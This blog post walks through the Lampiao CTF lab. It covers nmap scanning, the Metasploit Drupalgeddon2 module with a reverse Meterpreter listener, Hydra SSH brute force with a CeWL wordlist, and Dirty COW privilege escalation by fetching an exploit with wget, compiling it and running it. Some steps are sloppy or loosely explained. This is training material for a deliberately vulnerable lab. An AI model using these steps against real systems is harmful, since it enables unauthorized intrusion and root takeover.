Lampiao Vulnhub/Proving grounds CTF Lab walkthrough
Welcome to my blog! 😊
Hello, friend’s ,My name is Aj I am a cybersecurity analyst.
Today, we are working on solving the Lampiao Vulnhub/Proving Grounds CTF Lab. This blog post provides a detailed walkthrough of the Lampiao Vulnhub/Proving grounds CTF lab, a popular cybersecurity training platform. The lab is designed to test and improve penetration testing skills, and this post offers valuable insights for beginners and advanced users alike. The author explains the vulnerabilities and exploits used to gain access to the system, providing helpful screenshots and code snippets throughout. This post is an excellent resource for cybersecurity professionals, ethical hackers, and anyone interested in learning more about penetration testing. Keywords: Vulnhub, Proving grounds, CTF lab, walkthrough, cybersecurity, penetration testing, ethical hacking.
Lampiao
Lampiao is an OSCP-Like VM with the intent of gaining experience in the world of penetration testing. This is a virtual environment designed to provide a hands-on experience for individuals interested in learning about cybersecurity and practicing their penetration testing and vulnerability assessment skills. The lab features a range of intentionally vulnerable virtual machines that simulate real-world cybersecurity scenarios and challenges. Participants are required to identify and exploit vulnerabilities in the virtual machines to obtain flags or keys.
In this blog post, we will explore new techniques and methodologies for penetration testing. Our discussion will cover the following topics:
- Information gathering through port scanning and directory brute-forcing.
- Searching for exploits using msfconsole.
- How to use msfconsole exploits.
- Creating custom wordlists based on the target website.
- Conducting SSH password brute-forcing using Hydra.
- Privilege escalation using the Dirty COW technique.
Step 1 :- Scanning


Firstly, we will initiate the process of information gathering by utilizing nmap.
Nmap will allow us to identify open ports, as well as the services that are currently running on those ports, along with their corresponding service versions. A web service is running on port 80 .
Nmap command’s
Step 2 :- Enumeration
I found an exploit named 'drupal_drupalgeddon2' in msfconsole for Drupal.
The Drupalgeddon2 vulnerability (CVE-2018-7600) is a highly critical security flaw that existed in the Drupal content management system (CMS) versions 7.x and 8.x prior to version 7.58, 8.3.9, 8.4.6, and 8.5.1.
The vulnerability allowed an attacker to remotely execute arbitrary code on a vulnerable Drupal website. Specifically, the vulnerability was related to a lack of input sanitization in the Drupal core's handling of some fields, which allowed attackers to exploit the flaw by sending specially crafted requests to a vulnerable website.
$ msfconsole -q (start msfconsole in "quiet mode")
search drupa 7
set rhosts target-ip
set rport target-port
show options (for see more options)
set lhost lisner host (its your ip )
run
I have obtained a Meterpreter session. use shell command for shell access
shell
id ( for user ID (UID), group ID (GID),)
pwd (present working directory)
ls -al (ls for listing of the directory and files , -a for hidden file and l for long results)
Step 4 :- Privilege escalation
cewl -w command is used to generate a custom wordlist using CEWL and save it to a file. The -w option specifies the output file name.To view the contents of the wordlist, use cat.
$ cat wordlis.txt
wordlis.txt.
Now we will use this wordlist to brute force the virus login field. I
first tried on the web login page, but nothing was found. Then we tried
SSH brute force with the username tiago using hydra.So let's try this exploit and see what happens.
Dirty Cow, also known as CVE-2016-5195, is a privilege escalation vulnerability in the Linux kernel that was discovered in 2016. It is caused by a race condition in the way the kernel handles copy-on-write (COW) pages, which are a common mechanism used by the kernel to efficiently share memory pages between processes.
The vulnerability allows an attacker who has limited access to a system, such as a low-privileged user account, to gain root privileges by exploiting the race condition in the COW mechanism to modify read-only memory mappings. By exploiting this vulnerability, an attacker can write to read-only memory pages that are mapped by the kernel, including the pages that contain the password hashes in the /etc/shadow file. With root privileges, the attacker can then take control of the system, install malware, steal sensitive information, or perform other malicious actions.
The vulnerability affects most Linux-based operating systems, including Android, and has the potential to affect millions of devices.
In the same path where you downloaded linux-exploit-suggestor.sh, download 40847 and use 'wget' to upload it on Tiago's shell. Give execute permission to 40847.cpp using 'chmod' and run g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil.
- "g++": This is the command to invoke the GNU C++ compiler.
- "-Wall": This option enables all warning messages.
- "-pedantic": This option ensures strict conformance to the C++ language standard.
- "-O2": This option enables level 2 optimization.
- "-std=c++11": This option specifies the C++ version to use (C++11 in this case).
- "-pthread": This option links the program with the POSIX thread library.
- "-o dcow": This option specifies the output file name to be "dcow".
- "40847.cpp": This is the input source code file.
- "-lutil": This option links the program with the "util" library, which provides some useful functions.
./dcow = The code creates a Dcow class that contains several variables and methods related to the exploit. The constructor reads the "/etc/passwd" file and replaces the password hash for the "root" user with a default hash value. It then creates a backup file with the original content of the "/etc/passwd" file
Summary :- The blog post describes the process of performing a penetration testing on a virtual machine named Lampiao. The author starts with information gathering through port scanning and directory brute-forcing using tools like nmap and dirb. The author then performs vulnerability scanning and identifies a Drupalgeddon2 exploit in msfconsole for Drupal, which is a popular content management system. After gaining system access, the author tries to perform privilege escalation by obtaining Tiago's shell using various methods including Linux privilege escalation techniques and Metasploit. However, they fail to escalate privileges. Eventually, the author creates a custom wordlist using CEWL, which is a tool that scrapes websites for potential passwords, and uses it to perform SSH password brute-forcing using Hydra, a popular password-cracking tool. Finally, the author performs privilege escalation using the Dirty COW technique, which is a vulnerability in the Linux kernel that allows a user to gain root access.One thing I would like to mention is that while it's essential to practice your penetration testing skills, it's also important to ensure that you are conducting these activities in a legal and ethical manner. It's crucial to obtain permission from the owner of the system or the organization before attempting any penetration testing activity, as unauthorized testing could lead to legal consequences and penalties.
Moreover, it's essential to keep in mind that while practicing your skills, you must not cause any damage to the system, steal any sensitive data, or cause any disruption to the network or services. It's crucial to follow the rules of engagement and stay within the scope of the authorized testing activities to avoid any accidental damage or data breaches.
Overall, it's excellent to see that you are interested in learning about cybersecurity and practicing your penetration testing skills, which are in high demand in today's job market. Keep exploring and learning, but always ensure that you are doing it ethically and legally to avoid any negative consequences.



















Comments
Post a Comment